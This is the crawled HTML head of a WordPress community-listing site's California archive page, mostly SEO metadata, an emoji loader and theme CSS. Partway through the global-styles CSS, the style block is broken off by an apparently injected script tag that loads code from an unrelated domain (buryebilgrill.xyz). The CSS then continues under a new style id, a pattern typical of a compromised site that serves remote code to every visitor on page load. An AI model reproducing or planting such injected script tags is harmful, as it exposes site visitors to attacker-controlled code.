

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.project1voice.org/listing_location/california/
body_size: 22387
content:
<!DOCTYPE html>
<html lang="en" class="no-js no-svg" itemscope> 
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>California Archives - PROJECT1VOICE</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="California Archives - PROJECT1VOICE" />
	<meta property="og:url" content="https://www.project1voice.org/listing_location/california/" />
	<meta property="og:site_name" content="PROJECT1VOICE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.project1voice.org/listing_location/california/","url":"https://www.project1voice.org/listing_location/california/","name":"California Archives - PROJECT1VOICE","isPartOf":{"@id":"https://www.project1voice.org/#website"},"breadcrumb":{"@id":"https://www.project1voice.org/listing_location/california/#breadcrumb"},"inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https://www.project1voice.org/listing_location/california/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.project1voice.org/"},{"@type":"ListItem","position":2,"name":"California"}]},{"@type":"WebSite","@id":"https://www.project1voice.org/#website","url":"https://www.project1voice.org/","name":"PROJECT1VOICE","description":"A Community of Black Creativity","publisher":{"@id":"https://www.project1voice.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.project1voice.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.project1voice.org/#organization","name":"PROJECT1VOICE","url":"https://www.project1voice.org/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.project1voice.org/#/schema/logo/image/","url":"https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png","contentUrl":"https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png","width":2635,"height":646,"caption":"PROJECT1VOICE"},"image":{"@id":"https://www.project1voice.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PROJECT1VOICE &raquo; Feed" href="https://www.project1voice.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PROJECT1VOICE &raquo; Comments Feed" href="https://www.project1voice.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PROJECT1VOICE &raquo; California Location Feed" href="https://www.project1voice.org/listing_location/california/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.project1voice.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.project1voice.org/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.project1voice.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpedon-css' href='https://www.project1voice.org/wp-content/plugins/easy-paypal-donation//assets/css/wpedon.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-addons-css' href='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/css/townhub-add-ons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='listing_types-css' href='https://www.project1voice.org/wp-content/uploads/azp/css/listing_types.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-gl-css' href='https://api.mapbox.com/mapbox-gl-js/v1.11.0/mapbox-gl.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-gl-geocoder-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.5.1/mapbox-gl-geocoder.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C900&#038;display=swap&#038;subset=cyrillic%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-plugins-css' href='https://www.project1voice.org/wp-content/themes/townhub/assets/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-style-css' href='https://www.project1voice.org/wp-content/themes/townhub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-color-css' href='https://www.project1voice.org/wp-content/themes/townhub/assets/css/color.min.css' type='text/css' media='all' />
<style id='townhub-color-inline-css' type='text/css'>
.azp-col-66{width:100%}.geodir-category-opt_title{max-width:calc(100% - 20px)}.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:18px}.show_toggle_filter .show-hidden-sb{/*display:none;*/}.logo-holder{height:60px;top:5px}.footer-logo-link img{height:70px!important}.main-header:before,.add-list{display:none;background:none}.main-header,.header-search_container{background:#fff;border-bottom:1px solid #e0e0e0}.header-search_container{background:#eaeaea;border-bottom:1px solid #e0e0e0}.nav-holder nav li a{color:#0a0a0a}.nav-holder nav li a:hover{color:#ef1d26}.header-search_btn{background:#eaeaea;border-radius:6px}.header-search_btn span{color:#0a0a0a}.header-search-input-wrap .hero-inputs-wrap .filter-gid-item input{border:none;background:rgba(255,255,255,1);border-radius:4px;color:#0a0a0a}.header-search-input-wrap .hero-inputs-wrap .filter-gid-item .nice-select{background:rgba(255,255,255,1);color:#0a0a0a}input::placeholder,.header-search-input-wrap .hero-inputs-wrap .filter-gid-item input::-webkit-input-placeholder{color:#0a0a0a;font-weight:500;font-size:1em}#cancel-comment-reply-link,table a,.post-page-numbers.current,a.post-page-numbers:hover,.post-article>.list-single-main-item.block_box .post-page-numbers.current,.post-article>.list-single-main-item.block_box a.post-page-numbers:hover,.post-article>.list-single-main-item.block_box .post-opt li a:hover,.widget_meta ul a,.widget_rss ul a,.widget_recent_entries ul a,.widget_recent_comments ul a,.post-article>.list-single-main-item.block_box .post-opt-title a:hover,.nav-holder nav li a.act-link,.nav-holder nav li a:hover,.header-search_btn i,.show-reg-form i,.nice-select:before,.ctb-modal-title span strong,.lost_password a,.custom-form.dark-form label span,.filter-tags input:checked:after,.custom-form .filter-tags input:checked:after,.custom-form .filter-tags label a,.section-subtitle,.footer-social li a,.subfooter-nav li a,#footer-twiit .timePosted a:before,#subscribe-button i,.nice-select .nice-select-search-box:before,.nav-holder nav li a i,.show-lang i,.lang-tooltip a:hover,.main-register-holder .tabs-menu li a i,.header-modal_btn i,.custom-form .log-submit-btn:hover i,.main-search-input-item label i,.header-search-input label i,.location a,.footer-contacts li i,#footer-twiit p.tweet:after,.subscribe-header h3 span,.footer-link i,.footer-widget-posts .widget-posts-date i,.clear-wishlist,.widget-posts-descr-link a:hover,.geodir-category-location a i,.header-modal-top span strong,.cart-btn:hover i,.to-top,.map-popup-location-info i,.infowindow_wishlist-btn,.infobox-raiting_wrap span strong,.map-popup-footer .main-link i,.infoBox-close,.mapnavbtn,.mapzoom-in,.mapzoom-out,.location-btn,.list-main-wrap-title h2 span,.grid-opt li span.act-grid-opt,.reset-filters i,.avatar-tooltip strong,.facilities-list li i,.geodir-opt-list a:hover i,.geodir-js-favorite_btn:hover i,.geodir-category_contacts li span i,.geodir-category_contacts li a:hover,.close_gcc:hover,.listsearch-input-wrap-header i,.listsearch-input-item span.iconn-dec,.more-filter-option-btn i,.clear-filter-btn i,.back-to-filters,.price-rage-wrap-title i,.listsearch-input-wrap_contrl li a i,.geodir-opt-tooltip strong,.listing-features li i,.gdop-list-link:hover i,.show-hidden-sb i,.filter-sidebar-header .tabs-menu li a i,.datepicker--day-name,.scroll-nav li a.act-scrlink,.scroll-nav-wrapper-opt a.scroll-nav-wrapper-opt-btn i,.show-more-snopt:hover,.show-more-snopt-tooltip a i,.breadcrumbs a:before,.list-single-stats li span i,.list-single-main-item-title h3 i,.box-widget-item-header i,.opening-hours ul li.todaysDay span.opening-hours-day,.listing-carousel-button,.list-single-main-item-title i,.list-single-main-item-title:before,.box-widget-item-header:before,.list-author-widget-contacts li span i,.list-author-widget-contacts li i,.contact-infos i,.btn i,.reviews-comments-item-date i,.rate-review i,.chat-widget_input button,.fchat-header h3 a,.custom-form .review-total span input,.photoUpload span i,.bottom-bcw-box_link a:hover,.custom-form label i,.video-box-btn,.claim-widget-link a,.custom-form .quantity span i,.scroll-nav li a.act-scrlink i,.share-holder.hid-share .share-container .share-icon,.sc-btn,.list-single-main-item-title h3 span,.ss-slider-cont,.team-social li a,.team-info h4,.simple-title span,.back-tofilters i,.breadcrumbs-wrapper.block-breadcrumbs:before,.breadcrumbs-wrapper.top-breadcrumbs a:before,.top-breadcrumbs .container:before,.header-sec-link a i,.map-modal-container h3 a,.map-modal-close,.post-opt li i,.cat-item li span,.cat-item li a:hover,.brd-show-share i,.author-social li a,.post-nav-text strong,.post-nav:before,.faq-nav li a.act-scrlink i,.faq-nav li a.act-scrlink:before,.faq-nav li a:hover i,.log-massage a,.cart-total strong,.action-button i,.dashboard-header-stats-item span,.dashboard-header-stats-item i,.add_new-dashboard i,.tfp-btn strong,.user-profile-menu li a i,.logout_btn i,.dashboard-message-text p a,.dashboard-message-time i,.pass-input-wrap span,.fuzone .fu-text i,.radio input[type="radio"]:checked+span:before,.booking-list-message-text h4 span,.dashboard-message-text h4 a:hover,.chat-contacts-item .chat-contacts-item-text span,.recomm-price i,.time-line-icon i,.testi-link,.testimonilas-avatar h4,.testimonilas-text:before,.testimonilas-text:after,.cc-btn,.single-facts_2 .inline-facts-wrap .inline-facts i,.images-collage-title,.collage-image-input i,.process-count,.listing-counter span,.main-search-input-tabs .tabs-menu li.current a,.hero-categories li a i,.main-search-input-item span.iconn-dec,.main-search-button i,.shb,.follow-btn i,.user-profile-header_stats li span,.follow-user-list li:hover a span,.dashboard-tabs .tabs-menu li a span,.bold-facts .inline-facts-wrap .num,.page-scroll-nav nav li a i,.mob-nav-content-btn i,.map-close,.post-opt-title a:hover,.post-author a:hover span,.post-opt a:hover,.breadcrumbs-wrapper a:hover,.reviews-comments-header h4 a:hover,.listing-item-grid_title h3 a:hover,.geodir-category-content h3 a:hover,.footer-contacts li a:hover,.footer-widget-posts .widget-posts-descr a:hover,.footer-link:hover,.geodir-category-opt h4 a:hover,.header-search-button:hover i,.list-author-widget-contacts li a:hover,.contact-infos a:hover,.list-single-author a:hover,.close_sbfilters,.show-lang:hover i,.show-reg-form:hover,.ctb-modal-close:hover,.pac-icon:before,.pi-text h4,.hero-inputs-wrap .filter-gid-item .flabel-icon i,.logo-text,.lfield-icon i,.nice-select:before,.nice-select-search-box:before,.nearby-input-wrap .get-current-city,#subfield_content_address .get-curr-loc,.filter-inputs-row label.flabel-icon i,.filter-inputs-row input[type=checkbox],.filter-inputs-row input[type=radio],.listings-loader,.notification-list-time i,.notification-msg a,.ajax-result-message,.opening-hours .current-status,.btn-link,.mdimgs-wrap ul .fu-text i,.widget-posts-date i,.footer-widget .widget-posts-descr a:hover,.townhub-tweet .timePosted a:before,.townhub-tweet p.tweet:after,.cat-item span,.cat-item a:hover,.currency-tooltip li a:hover,.show-currency-tooltip:hover span i,.subfooter-menu-wrap ul.menu li a,.subfooter-menu-wrap ul.menu li a:hover,.copyright a,.copyright a:hover,.subscribe-button i,.subscribe-agree-label a,.edit-listing-link,.lsingle-block-title:before,.comment-reply-title-wrap:before,.review-total-inner .reviews-total-score,.lbl-hasIcon i,.message-input button,.contact-date,.dashboard-card-content h4 span,.dashboard-card-content .entry-title a:hover,.lcheckout-title h2 span,.ck-form label i,.ck-form .ck-form-terms label a,.ck-form input[type="checkbox"]:checked:after,.lbl-hasIcon i,.booking-time-picker .tpick-icon,.prelog-message,.breadcrumbs-wrapper .woocommerce-breadcrumb a:before,section.products.related>h2:after,section.products.upsells>h2:after,.body-townhub ul.products li.product .woocommerce-loop-category__title:hover,.body-townhub ul.products li.product .woocommerce-loop-product__title:hover,.body-townhub ul.products li.product .price,.body-townhub div.product p.price,.body-townhub div.product span.price,.body-townhub ul.cart_list li a:hover,.body-townhub ul.product_list_widget li .woocommerce-Price-amount,ul.woocommerce-widget-layered-nav-list li span,ul.product-categories li span,.widget_archive span,.widget_pages span,.widget_nav_menu span,.widget_archive a:hover,.widget_pages a:hover,.widget_nav_menu a:hover,table#wp-calendar a:hover,.single-page-content-wrap .single-page-title-inside:before,.show-currency-tooltip .currency-symbol,.evticket-available span,.litem-ad,.claim-success,.report-success,.lroom-facts li i,.flatWeatherPlugin ul.wiForecasts li.wi,.lcard-price strong,.scroll-nav-bookmark-btn i,.lshare-shortcode .showshare i,.card-verified i{color:#ef1d26}.nav-holder nav li.current-menu-ancestor>a,.nav-holder nav li.current-menu-item>a{color:#ef1d26}.nav-holder{float:right}.main-search-button.color2-bg{background:#ef1d26!important}.main-search-button.color2-bg:hover{background:#0a0a0a!important}.geodir-js-favorite_btn span{height:48px}.geodir-category-content-title-item{padding-top:48px}.geodir-category-content-title-item{padding-top:15px}.red-bg,.gsd_close,.lstatus-closed,.map-popup-location-category.cafe-cat,.infobox-status.close{display:none}.slide-progress-wrap{display:none}.listing-hero-section .list-single-header-item h1:before{background:#f00!important}.tc-pagination{display:none}.listing-carousel_pagination{display:none}.listing-item-category.purp-bg{display:none}@media only screen and (max-width:1064px){.geodir-category-opt_title{max-width:calc(100% - 10px)}.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:18px}.show_toggle_filter .show-hidden-sb{display:none}.logo-holder{height:60px;top:5px}.footer-logo-link img{height:70px!important}.main-header:before,.add-list{display:none;background:none}.tc-pagination{display:none}.listing-carousel_pagination{display:none}}@media only screen and (max-width:768px){.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:16px}.show_toggle_filter .show-hidden-sb{display:none}.logo-holder{height:60px;top:5px}.footer-logo-link img{height:70px!important}.main-header:before,.add-list{display:none;background:none}.tc-pagination{display:none}.listing-carousel_pagination{display:none}}@media only screen and (max-width:650px){.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:14px}.show_toggle_filter .show-hidden-sb{display:none}.main-header:before,.add-list{display:none;background:none}.tc-pagination{display:none}.listing-carousel_pagination{display:none}}
</style>
<link rel='stylesheet' id='townhub-child-style-css' href='https://www.project1voice.org/wp-content/themes/townhub-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1689-css' href='https://www.project1voice.org/wp-content/uploads/elementor/css/post-1689.css?ver=1714518846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10025-css' href='https://www.project1voice.org/wp-content/uploads/elementor/css/post-10025.css?ver=1714518846' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.project1voice.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.18' type='text/css' media='all' />
